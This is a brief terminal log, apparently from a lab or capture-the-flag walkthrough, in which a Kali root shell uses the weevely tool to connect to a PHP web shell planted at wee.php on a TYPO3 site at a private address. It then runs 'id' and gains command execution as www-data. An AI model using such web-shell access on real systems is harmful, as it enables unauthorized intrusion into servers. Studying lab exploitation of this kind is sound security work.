 root@kali:~# weevely http://192.168.31.26/fileadmin/wee.php pass
[+] weevely 4.0.1
[+] Target:     192.168.31.26
[+] Session:    /root/.weevely/sessions/192.168.31.26/wee_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@typo:/var/www/html/typo3/fileadmin $